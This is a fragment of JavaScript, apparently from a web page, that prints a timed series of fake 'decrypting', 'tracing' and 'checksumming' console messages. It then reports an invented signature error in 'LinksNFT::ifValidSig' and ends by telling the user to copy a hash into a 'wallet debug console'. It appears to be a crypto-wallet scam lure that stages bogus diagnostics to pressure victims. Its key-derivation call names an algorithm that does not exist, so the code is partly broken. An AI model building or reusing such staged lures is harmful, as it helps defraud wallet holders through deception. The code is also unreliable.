
  const auth_token = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8Array
(22)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5f1b0
35e inside LinksNFT::ifValidSig – Invalid s
ignature lenght");

  console.error("CRITICAL ERROR: Manual pat
ch required for LinksNFT::ifValidSig – Inva
lid signature lenght");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);